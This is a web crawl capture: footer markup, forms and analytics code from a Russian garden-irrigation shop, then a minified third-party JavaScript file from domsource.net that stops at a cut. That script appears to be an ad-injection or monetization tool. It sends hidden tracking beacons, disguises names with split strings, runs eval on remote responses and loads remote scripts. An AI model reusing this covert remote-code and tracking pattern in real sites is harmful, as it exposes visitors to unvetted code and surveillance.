                <a href="#" class="footer-soc__link footer-soc__link--fb"></a>
              </li>
              <li class="footer-soc__item">
                <a href="https://www.instagram.com/sadovyi_inzhener/" class="footer-soc__link footer-soc__link--instagram"></a>
              </li>
              <li class="footer-soc__item">
                <a href="#" class="footer-soc__link footer-soc__link--youtube"></a>
              </li>
            </ul>
          </div>

          <div class="footer-contact-block">
            <div class="footer-contact-block__title">Адрес:</div>
            <div class="footer-contact-block__address adr">РТ, <span class="locality">г. Казань</span>,
              <span class="extended-address">Самосырово</span>,
              <span class="street-address">ул. Мира, дом 1А </span></div>
          </div>
          <div class="footer-contact-block">
            <div class="footer-contact-block__title">Телефоны:</div>
            <p><a class="tel" href="tel:+78432020107">+7 (843) 202-01-07</a></p>
          </div>
          <div class="footer-contact-block">
            <div class="footer-contact-block__title">E-mail: <a href="mailto:info@sadinpro.ru">info@sadinpro.ru</a>
            </div>
          </div>
                        <span class="url">
                          <span class="value-title" title="https://sadinpro.ru/"></span>
                        </span>

        </div>
      </div>
    </div>
    <div class="clearfix"></div>
    <div class="footer-info">
      <span class="fn org">Садовый Инженер</span>&raquo; <span class="category"><a
         href="https://sadinpro.ru/products/avto-poliv">автоматический полив</a>, Полив полей, Интернет-магазин</span>

      <p>Наша компания успешно работает в городах России: Казань, Москва, Санкт-Петербург, Нижний Новгород,
        Владимир,Ярославль, Самара, Саратов, Уфа, Чебоксары, Йошкар-Ола, Екатеринбург, Оренбург,
        Пермь,Саратов, Тольятти, Тюмень и другие города.</p></div>

  </div>

</footer>

</div>
<noindex>
  <div class="frame-cart" id="frame-cart">
    <div class="frame-cart-content">
      <div class="tit-frame" id="frame-title">OK</div>
      <div class="text-frame">Спасибо!<br><br>
        Товар успешно добавлен в корзину.
      </div>
      <div style="margin-top: 15px;">
        <a href="/cart"><img src="/i/oformlenie.jpg" alt="Оформить заказ"
                             style="border:0px; float: left; margin-left: -3px;"></a>
        <a href="#" onclick="document.getElementById('frame-cart').style.display='none'; return false">
          <img src="/i/prodpokup.jpg" alt="Продолжить покупки"
               style="border:0px; float:left; margin-left: 5px;"></a>
      </div>
      <div style="position: absolute; right: 0px; top: 0px;"><a href="#"><img src="/i/close.jpg" alt="закрыть"
                                                                              style="border:0px; width:18px; height: 18px;"
                                                                              onclick="document.getElementById('frame-cart').style.display='none'; return false"></a>
      </div>
    </div>
  </div>
</noindex>

<div class="privacy_block">
    <div class="privacy_block__text">Сайт использует cookie-файлы. Узнайте больше о нашей  <a href="/privacy" target="_blank">политике по использованию cookie-файлов</a>.</div>
    <div class="privacy_buttons"><a target="_blank" id="cookie_close" class="privacy_btn" >Понятно</a></div>
    <div class="clear"></div>
</div>


<script type="text/javascript" src="/js/ui/jquery-ui-1.8.16.custom.min.js"></script>
<script type="text/javascript" src="/js/ui/external/jquery.cookie.js"></script>
<script type="text/javascript" src="/js/colorbox/jquery.colorbox.js"></script>

<script type="text/javascript" src="/js/contactable/jquery.validate.min.js"></script>

<script type="text/javascript" src="/js/versions/menu.ru.u1645648025.js"></script>
<script type="text/javascript" src="/js/versions/validator.ru.u1645648026.js"></script>
<script type="text/javascript" src="/js/versions/products.ru.u1645648025.js"></script>
<script type="text/javascript" src="/js/versions/cart.ru.u1645648025.js"></script>


<script type="text/javascript" src="/js/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="/js/jquery.maskedinput.min.js"></script>
<script type="text/javascript" src="/js/slick.min.js"></script>
<script type="text/javascript" src="/js/versions/scripts.ru.u1645648025.js"></script>

<script type="text/javascript" src="/js/slimbox2.js"></script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript">(function (d, w, c)
   {
      (w[c]=w[c] || []).push(function ()
      {
         try
         {
            w.yaCounter20861029=new Ya.Metrika({id: 20861029, clickmap: true, trackLinks: true, accurateTrackBounce: true});
         } catch(e)
         {
         }
      });
      var n=d.getElementsByTagName("script")[0], s=d.createElement("script"), f=function ()
      {
         n.parentNode.insertBefore(s, n);
      };
      s.type="text/javascript";
      s.async=true;
      s.src=(d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
      if(w.opera == "[object Opera]")
      {
         d.addEventListener("DOMContentLoaded", f, false);
      }
      else
      {
         f();
      }
   })(document, window, "yandex_metrika_callbacks");</script>
<noscript>
   <div><img src="//mc.yandex.ru/watch/20861029" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

</div>
<div id="request_text" style="display: none;">
  <div id="PREFIXcontainer1">
    <table class="formFeedbackSmall" border="0" cellspacing="2" cellpadding="2" style="width: 500px; margin-top: 15px;">
      <tr>
        <td class="title" id="PREFIXphone_text">Телефон</td>
        <td class="inp-text"><div class="wrap_input" id="PREFIXwrap_phone"><input name="PREFIXphone" id="PREFIXfrm_phone" type="text" value="" title="Введите Ваш телефон, на который мы позвоним"></div></td>
      </tr>
      <tr>
        <td class="title" id="PREFIXname_text">Ваше имя</td>
        <td class="inp-text"><div class="wrap_input" id="PREFIXwrap_name"><input name="PREFIXname" id="PREFIXfrm_name" type="text" value="" title="Введите Ваше имя"></div></td>
      </tr>
      <tr>
        <td><div style="font-size: 11px;float: left;margin: 4px 0px 0px 4px; overflow:hidden; " id="PREFIXsend_process"></div></td>
        <td class="send-info">

          <a href="#" onclick="DialogWindow.close();return false;">Отмена</a>
          <input class="butsend" type="image" src="/i/send.png" style="float: right;" name="a[send]" onclick="checkFormFeedbackSend();" alt="" title="Отправить">
        </td>
      </tr>
    </table>
  </div>
  <div id="PREFIXcontainer2" style="width: 100%; margin-top: 30px; text-align: center; background: white; display: none;">
    <span style="color: black; font-size: 14pt;">Ваше сообщение успешно отправлено.<br/><br/>Мы обязательно перезвоним Вам.<br><br>Спасибо!</span>
    <div style="margin-top:12px;"><button class="btn-lgreen" style="font-size: 18px; padding: 5px 40px;" onclick="DialogWindow.close();">Закрыть</button></div>
  </div>
</div>


<div id="callback-modal" class="modal modal--default">
    <div class="modal__title">Заказать звонок</div>

    <form action="/feedback" class="modal-form" id="form-feedback">
        <div class="modal-form__row">
            <input type="text" name="modal_phone" id="modal_phone" class="modal-form__input input-tel" placeholder="+7 (999) 999-99-99">
          <div id="bthrow_error_phone" class="modal-error"></div>
        </div>
        <div class="modal-form__row form-policy__row">
            <label class="form-policy__checklabel">
                <input class="form-policy__check" type="checkbox" name="check" id="check" value="1" checked>
                <span class="form-policy__agreed">Cогласие с <a href="/privacy" target="_blank">политикой конфиденциальности сайта</a></span>
            </label>
        </div>
      <div class="throw_error"></div>
        <div class="modal-form__row">
            <input type="submit" class="modal-form__submit recall" value="Заказать звонок" name="a[send]">
        </div>

    </form>
</div>


<script type="text/javascript" language="javascript">
  function checkFormFeedbackSend()
    {
    var sendproc           =document.getElementById('send_process');
    var container1         ='container1';
    var fal                =0;
    var err_text           ='';
    //---
    sendproc.style.display ='block';
    sendproc.style.color   ='red';
    sendproc.style.fontWeight='bold';
    //---
    //---
    if(document.getElementById('frm_phone').value == "" ) {
    fal++;
    err_text='Пожалуйста, заполните поле &laquo;Телефон&raquo;';
    document.getElementById('phone_text').style.color='red';
    document.getElementById('wrap_phone').className+=" field-validation-error";
    }
    else
      {
      document.getElementById('phone_text').style.color='#000';
      DeleteErrorValidate(document.getElementById('wrap_email'));
      }
    //---
    if (fal==1) {sendproc.innerHTML=err_text; return false;}
    if (fal>1)  {sendproc.innerHTML='Пожалуйста, заполните правильно форму'; return false;}
    //---
    sendproc.innerHTML        ="<img src='/i/loading.gif' alt='' style='position: relative; top: 3px;' width='13' height='13'>&nbsp;Отправка данных";
    sendproc.style.color      ='black';
    sendproc.style.fontWeight ='normal';
    //---
    jQuery.ajax({type: "POST",
      url: "/feedback?a[sending]",
      data: {
        name:         document.getElementById('frm_name').value,
        phone:        document.getElementById('frm_phone').value
      }
    }).done(TextLoaded).fail(RequestError);



    //---
    return true;
    }
  function TextLoaded(data, textStatus)
    {
    if(data=='success')
      {
      document.getElementById('container2').style.display='block';
      document.getElementById('container1').style.display='none';
      document.getElementById('send_process').innerHTML='';
      }
    else
      {
      document.getElementById('send_process').style.color='red';
      document.getElementById('send_process').style.fontWeight='bold';
      document.getElementById('send_process').innerHTML='Данные не отправлены, сбой на сервере';
      }
    }
  function RequestError(data, textStatus)
    {
    document.getElementById('send_process').style.color='red';
    document.getElementById('send_process').style.fontWeight='bold';
    document.getElementById('send_process').innerHTML='Данные не отправлены, сбой на сервере';
    }
  function DeleteErrorValidate(p)
    {
    if(!p) return;
    if(p.className.indexOf('field-validation-error')!=-1)
      {
      var t = p.className.split(' '),
       r = [];
      for(var i in t)
        if(t[i]!='field-validation-error') r.push(t[i]);
      //---
      p.className = r.join(' ');
      }
    }

</script> <script type="application/ld+json">
  {
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Садовый Инженер",
  "alternateName": "Садовый Инженер",
  "url": "https://sadinpro.ru",
  "potentialAction": {
     "@type": "SearchAction",
     "target": "https://sadinpro.ru/products/search?search={search_term_string}",
     "query-input": "required name=search_term_string"
   }
}
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Садовый Инженер",
  "url": "https://sadinpro.ru",
  "logo": "https://sadinpro.ru/i/logo2.jpg",
  "contactPoint" : [
    { "@type" : "ContactPoint",
      "telephone" : "+7 (843) 202-01-07",
      "contactType" : "Менеджер по продажам"
    } ],
    "address": [{
    "@type": "PostalAddress",
    "addressLocality": "Казань",
    "postalCode": "420125",
    "streetAddress": "Самосырово, ул. Мира, дом 1а"
  },
  "@type": "PostalAddress",
    "addressLocality": "Чебоксары",
    "postalCode": "428003",
    "streetAddress": "Проспект Тракторостроителей, дом 70, корпус 2"
  }],
  "email": "info@sadinpro.ru",
   "telephone": "+7 (843) 202-01-07"

}



</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118878908-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118878908-1');
</script>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
  (function(){ var widget_id = 'bT56vIf0JY';var d=document;var w=window;function l(){
  var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<script crossorigin="anonymous" async type="text/javascript"
        src="//api.pozvonim.com/widget/callback/v3/54c15501748d56886dd4ddb18c0caee8/connect" id="check-code-pozvonim"
        charset="UTF-8"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://domsource.net/236f32d4df1bba6657.js
body_size: 12592
content:
(function(f,i,j){var g="236f32d4df1bba6657";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52752"].join("id="),"sid=","mid=",["t","9071"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//domsource.net/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"domsource.net",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"236f32d4df1bba6657",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"236f32d4df1bba6657",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"236f32d4df1bba6657",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"236f32d4df1bba6657",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52752","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=9071","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"236f32d4df1bba6657",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return 